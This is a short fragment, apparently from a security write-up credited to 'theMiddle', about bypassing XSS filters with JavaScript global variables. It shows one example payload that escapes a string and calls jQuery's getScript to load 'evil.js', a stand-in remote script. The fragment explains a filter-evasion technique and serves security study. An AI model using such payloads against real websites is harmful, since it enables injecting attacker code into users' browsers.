 // say hello
var 'Hello '; self["$"]["getScript"]("evil.js"); //'+name;
var description = "\
How to bypass XSS filters \
using Global Variables \
"
var author = "theMiddle"
HACK学习呀